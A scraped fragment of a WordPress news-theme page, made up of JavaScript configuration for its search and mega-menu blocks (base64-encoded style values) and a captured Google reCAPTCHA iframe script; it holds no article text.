title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_post_views","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_image_info_box","style_general_single_tags","style_general_template_12","style_general_single_image","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_social6"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hcyudJBqiS_54wHt4LPCSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769357332070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>